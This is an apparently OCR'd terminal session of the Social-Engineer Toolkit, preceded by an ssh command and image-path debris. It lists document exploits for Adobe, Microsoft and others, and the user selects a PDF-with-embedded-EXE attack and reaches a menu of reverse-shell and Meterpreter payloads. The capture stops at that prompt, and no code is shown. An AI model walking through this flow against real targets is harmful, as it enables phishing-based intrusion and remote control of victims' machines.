 ssh omar@192.168.88.225
⌥⌘1
2) SET Custom Written Document UNC LM SMB Capture Attack
3) MS15-100 Microsoft Windows Media Center MCL Vulnerability
4) MS14-017 Microsoft Word RTF Object Confusion (2014-04-01)
5) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
6) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
7) Adobe Flash Player "Button" Remote Code Execution
8) Adobe CoolType SING Table "uniqueName" Overflow
9) Adobe Flash Player "newfunction" Invalid Pointer Use
10) Adobe Collab.collectEmailInfo Buffer Overflow
11) Adobe Collab.getIcon Buffer Overflow
12) Adobe JBIG2Decode Memory Corruption Exploit
13) Adobe PDF Embedded EXE Social Engineering
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>13
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>